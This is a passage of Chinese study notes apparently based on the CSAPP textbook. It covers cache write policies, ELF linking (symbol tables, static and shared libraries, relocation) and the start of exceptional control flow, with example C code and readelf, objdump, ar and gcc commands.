set,所以行数 \(E = C\div B\),查找数据时不需要进行组选择了,由于硬件实现以及成本问题,只适合用于做容量较小的高速缓存,比如虚拟内存中的TLB
写
cache的策略- 写穿透write through:写
cache后需要写回内存,通常配合写不分配使用,L1 cache和L2 cache之间使用 - 写回write back:只写
cache不写内存,只有当替换算法要驱逐掉这个块时再写回到内存,通常配合写分配使用,缓存层次越往下使用写回策略的就越多。 - 写分配:把目标数据所在的块从内存加载到
cache中,然后再往cache中写 - 写不分配:绕开
cache,直接把要写的内容写到内存里

-
Intel Core i7 Cache Hierarchy

七、链接
为什么要学习链接呢

编译流程

-
预处理:
cpp -o main.i main.c或者gcc -E -o main.i main.cpp其中-E选项是用来限制gcc只进行预处理,不做编译汇编链接。 -
编译:
gcc(或cc) -S -o main.s main.i -
汇编:
as -o main.o main.s或者gcc -c main.c,其中-c选项表示只进行编译和汇编,不进行链接。 -

链接:手动链接比较复杂
ELF文件格式


其中,ELF header的前16字节的具体含义如下,可以通过readelf -h main.o查看ELF header信息:(ELF header长度为64字节)

由上面可以看出,ELF section header table有14个表项,每个表项64个字节,且起始地址为792,792+14*64=1688。使用wc命令查看hello.o文件大小:行数为1,单词数为16,字节数为1688


readelf -S main.o打印整个section header table表的信息,可以看到.text段的偏移为0x40即64字节,可知.text段是紧跟在ELF header之后的
利用objdump查看hello.o的机器代码转换为汇编代码,左边表示机器指令地址,右边表示具体的机器指令。并且可以看见.rodata段中存储了printf中的格式化字符串hello, world。注意.bss段并不会占据空间,只是起到一个占位符的作用,保存未初始化或初始化为0的全局变量和静态变量。可以把bss看出better save space的缩写,其实就是为了节省空间。

其他的一些Section就不再详细介绍,.text存放代码,.rodata段存放常量和字符串,.data段存储变量

符号表

查看符号表可以使用readelf -s hello.o,注意这里的s是小写,查看整个表的信息s为大写。可以看到从0开始一共包含了13个符号,其中main这个符号的Type字段指明了它是一个函数,Bind属性是全局的,Ndx存储的是Section的索引值,1表示text section,关于索引值与具体section的关系,可以查看section header table来确定,
可以看出符号main和func都位于.text section,Value(16进制)表示函数相对于.text section起始位置的偏移量,Size表示所占字节数,main的Value段的偏移量为0x28 = 40字节,所以main紧跟在func这个符号之后。由于printf的定义并不在main.c中,它只是被引用,所以它的Ndx是undefined类型。
下面来看其他的符号,全局变量count和value在符号表中的类型都是OBJECT,变量和数组都是用OBJECT表示的,但是二者的Ndx却不相同,因为count已初始化,所以存放在data section,而value未初始化,位于COMMON中,COMMON与bss区别很小,前者只用来存储未初始化的全局变量,而bss用来存储未初始化的静态变量以及初始化为0的全局变量或静态变量。
下面来看局部静态变量a和b,由于a初始化为1,所以它与初始化的全局变量都存放在.data section中,符号b初始化为0,存放在bss section,对于变量名,从a和b变成了a.2320和b.2321,这种处理方式被称为名称修饰,为了防止静态变量的名字冲突,
这里我们在main函数中定义的局部变量x并没有出现在符号表中,因为局部变量在运行栈中被管理,链接器对此类符号不感兴趣
// main.c的内容
#include <stdio.h>
int count = 10;
int value;
void func(int sum)
{
printf("sum is:%d\n", sum);
}
int main()
{
static int a = 1;
static int b = 0;
int x = 1;
func(a + b + x);
return 0;
}
- Global Symbols(全局符号):由该模块定义,同时能够被其他模块引用的符号
- Externals Symbols(外部符号):被其他模块定义,同时被该模块引用的全局符号
- Local Symbols(局部符号):只能被该模块定义和引用的符号
区别局部符号和全局符号的关键就是static属性,带有static属性的函数以及变量是不能被其他模块引用的,
符号解析与静态库
// linkerror.c文件
void foo(void);
int main()
{
foo();
return 0;
}
如果只进行编译和汇编是不会报错的,这是因为,当编译器遇到一个不是在当前模块中定义的符号时,它会假设该符号是在其他某个模块中定义的,可以看到,即使这里只是声明了函数foo,汇编器还是为他生成了符号foo,并将Ndx设为UND,

不过当链接生成可执行文件时,链接器在其他模块都找不到符号foo的定义, 就会输出一条错误信息,并且终止链接

如果多个可重定位文件定义了同名的全局符号,此时应该如何处理呢?
- 强符号:函数和已初始化的全局变量
- 弱符号:未初始化的全局变量
汇编器会把符号的强弱信息隐含的编码在符号表中,两个同名的均为强符号,链接器会报错,一个强符号和多个同名弱符号一起出现,链接器会选择强符号,并不会报错。比如下面这种错误,由于在f中,变量x被声明为八字节的double类型,对其赋值会影响y的值。这类错误在项目中往往很难察觉。为了避免这类错误,可以在编译时添加-fno-common的选项,告诉链接器遇到多重定义全局符号时报错,或者使用-Werror选项,把所有的警告都变成错误,


atoi printf scanf strcpy rand这些函数都在libc.a中,.a表示archive,是Linux下的静态库文件,是一组可重定位目标文件的集合,我们可以用objdump来查看这个静态库都包含哪些目标文件。objdump -t /usr/lib/x86_64-linux-gnu/libc.a > libc ,可以看到printf.o位于第6895行,printf这个符号就定义在printf.o中。也可以使用ar -x /usr/lib/x86_64-linux-gnu/libc.a,将libc.a中所有文件解压到当前目录,一共包含1742个目标文件

构造静态库文件需要使用命令ar
ar rcs lib.a main.o 构造静态库文件,执行 ar 命令ar -x /usr/lib/x86_64-linux-gnu/libc.a:将静态库中所有可重定位目标文件解压到当前目录ar -t lib.a 查看lib.a静态库文件的成员- ``gcc -static -o preg main.o ./lib.a 链接过程加入静态库文件lib.a
,当然还需要libc.a,printf.o`等文件共同打包链接

gcc -shared -fpic -o libvector.so addvec.c mulvec.c 构造动态库文件 -fpic生成与位置无关的代码,这样动态库文件才可以放到任何程序里
运行时加载和链接共享库 linux为动态链接器提供了一个接口,使用函数dlopen可以动态加载共享库libvector.so
使用disclose(handle)卸载共享库,参数为共享库的句柄
静态库的解析过程
🌞链接器解析引用的过程:命令行从左向右扫描,同时维护三个集合E(存放目标文件), U(存放引用了但未定义的符号), D(存放输入文件中已定义的符号),链接刚开始时,这三个集合都为空。对于每个输入文件,链接器都会先判断是目标文件还是静态库文件,如果输入文件f 是目标文件,将其添加到E集合中,同时修改集合U和D反映f的符号定义和引用,如果下一个文件是静态库文件,链接器会在这个静态库文件中寻找集合U中未解析的符号,如果有,则将链接器的目标文件成员添加到集合E中,同时更新U中未定义符号,对于
addvec.o中新定义的符号加到集合D中。通常需要将库文件放在命令行的结尾,.o文件放在前面。对于静态库文件的所有成员目标文件都要依次进行上述处理,直至集合U和集合D不再发生变化,接着对
libc.a执行相同操作,所有操作完成后,如果集合U是空的,链接器会合并集合E的文件来生成可执行文件,如果集合U非空,说明程序中使用了未定义的符号,链接器会输出一个错误并终止,

👉命令行上的文件的输入顺序十分重要(可以重复输入)

重定位
重定位具体分为两步
-
重定位节和符号定义(Relocating sections and symbol definitions)
链接器将用于链接的可重定位目标文件中所有类型相同的
section合并为一个新的section
-
重定位节中的符号引用(Relocating symbol references within sections)
之前仅仅经过
-c选项编译出来的.o文件,我们用objdump -d查看其汇编代码时,很多指令只有操作码,操作数地址全为0,经过这一步后会将全为0的部分替换为运行时地址,
Relocation Entries(重定位条目):链接器要完成第二步所要依赖的数据结构,当汇编器遇到最终位置不确定的符号引用时,它就尝试一个重定位条目,用来告诉链接器在合成可执行文件时应该如何修改这个引用。代码的重定位条目放在
.rel.text中,对于已初始化数据的重定位条目放在.rel.data中每个重定位条目由四个字段组成,第一个字段
offset表示被修改的引用的节偏移量,链接器会根据第二个字段type来修改新的引用,有32种类型,两种最基本的R_X86_64_PC32(PC 相对地址的重定位)和R_X86_64_32(绝对地址的重定位),第三个字段表示被修改的引用时哪一个符号,最后个addend是一个常数(默认-4),一些类型的重定位要使用它来做偏移调整。
call指令后面的操作数地址使用的是相对地址,e8 call,对应的重定位条目中的type字段为相对地址的重定位如何确定重定位后操作数的具体地址呢:

ref_addr = ADDR(main) + r.offset,函数main的起始地址与重定位条目的偏移量字段相加,这里计算出的是绝对地址,但是操作数的地址往往使用的是相对地址,*ref_ptr = ADDR(sum) - ref_addr + r.addend,这里求出来的是引用符号的地方和定义符号的地方的相对位置,最终e8 05 00 00 00 call sum,这里额e5就是*ref_ptr。PC保存正在执行的指令的下一条指令的地址当执行到
call sum这条指令时,PC中保存的指令地址为0x4004e3,上面计算出的*ref_ptr为e5,call指令执行分为两个阶段,首先将下一个要执行的地址(PC中存储的)压入栈中,然后令PC = PC + 0X5跳转到sum函数的第一条指令处开始执行
下面来看一下重定位绝对引用: 对应的重定位条目的
type字段是R_X86_64_32(绝对地址的重定位),针对此类重定位,addend字段往往为0,



可执行目标文件
可执行文件与可重定位文件的格式类似,也包含一个ELF header ,可执行文件的.init节定义了一个名为_init的函数,程序的初始化代码会调用这个函数进行初始化,关于.text .rodata .data与重定位文件中的节是类似的,不过这些节已经被重定位到最终的运行时地址上,可执行文件中不再需要.rel.text 和 .rel.data这两个节。
下面主要来看一下程序头部表也就是段头部表的内容Segment header table,描述了代码段、数据段与内存的映射关系,off表示这个段在可执行文件中的偏移量,vaddr和paddr表示这个段开始于内存地址0x400000处,代码段的大小为0x69c个字节,所以在内存中memsz也是0x69c个字节,
主要解释一下data段,在目标文件中占0x228个字节,而在内存中需要占0x230个字节,加载到内存需要多占8个字节,多出来的8个字节用来存放.bss section的数据,虽然.bss section不占用可执行文件的空间,但是.bss中的数据在运行时需要被初始化为0。所以会占8个字节。

八、异常控制流
Control Flow
我们假设,从处理器上电运行,一直到断电关机的这段时间内,程序计数器中的值是下图中的序列,其中 \(a_k\) 表示某条指令 \(I_k\) 的地址,我们把每一次从 \(a_k\) 到 \(a_{k+1}\) 的过渡称为控制转移,最简单的控制流是一个平滑的序列,平滑所表示的含义是 \(I_k\) 和 \(I_{k+1}\) 在内存中是相邻的,如果平滑的控制流发生了突变,也就是说 \(I_k\) 和 \(I_{k+1}\) 在内存中是不相邻的,通常是由跳转、函数调用和返回这类指令造成的,这类指令所导致的突变属于必要的机制,不过,系统在运行的过程中,需要对系统状态的变化做出反应。例如,从网络中传输的数据包到达网络适配器后,需要将数据放到内存中,处理器需要处理这类情况,通常我们把这些突变称为异常控制流,
理解异常控制流的的重要意义
- 异常控制流是操作系统实现IO、进程以及虚拟内存的基本机制
- 异常控制流可以帮助我们编写一些有趣的应用程序,比如Unix shell和Web服务器这类应用
- 理解异常控制流可以帮助我们理解并发,异常控制流是计算机系统中实现并发的基本机制
异常的处理需要硬件和软件紧密配合

系统为每种类型的异常都分配了唯一的异常编号,其中一些号码是由处理器的设计者分配的,例如被零除、缺页以及算术运算溢出等,其他号码是由操作系统内核的设计者分配的,例如系统调用以及来自外部I/O设备的编号。
当处理器检测到异常事件的发生,并且确定了响应的异常编号k,然后根据异常编号从异常表中检索对应的异常处理程序来处理这个异常 异常表是在操作系统启动时,操作系统分配和初始化的一个跳转表,其中异常号就是这个跳转表的索引号,异常表的起始地址保存在CPU的一个特殊寄存器中,异常表中的内容对应的是异常处理程序的起始地址。由此可见,异常类似于函数调用。但也有区别
- 异常处理程序是运行在内核态的,它们对所有的系统资源都有访问权限
- 处理器在处理异常时,会将处理器额外的一些状态压入栈中,例如
x86-64系统会将包含当前条件码的EFLAGS寄存器压入栈中。 - 根据异常的不同,返回地址要么是当前指令,要么是下一条指令
- 如果控制是从应用程序转移到系统内核,那么所有的这些内容都被压入内核栈中,而不是用户栈。
一旦硬件触发了异常,剩下的工作就是由异常处理程序在软件中完成。当异常处理程序处理完异常后,根据引起异常的时间类型,会发生以下三种情况中的一种,
- 异常处理程序将控制交还给之前正在执行的指令
- 异常处理程序将控制返还给下一条指令(如果没有发生异常要执行的下一条指令)
- 异常处理程序会终止之前CPU正在执行的程序
异常
原书中将异常分为了四类
-
中断(Interrupt):唯一一个异步的,由处理器外部的IO设备产生

比如键盘,当我们敲键盘时,此时键盘控制器会向处理器的中断引脚发送信号来触发中断,同时将异常号放在系统总线上,这个异常号标识了引起中断的设备,CPU发现中断引脚的电压变高后就会从系统总线上读取异常号,判断是哪个设备发起的中断,调用相应的中断处理程序来处理中断。中断处理完后,CPU返回继续执行下一条指令(如果没有中断,之前控制流中正常执行的指令),CPU返回后,程序继续执行,好像中断从未发生过一样。
-
陷阱(Trap):同步的,是一种故意触发的异常,是执行一条指令的结果,最重要的用途是为用户程序和操作系统内核之间提供一个类似函数的接口,比如系统调用system call。
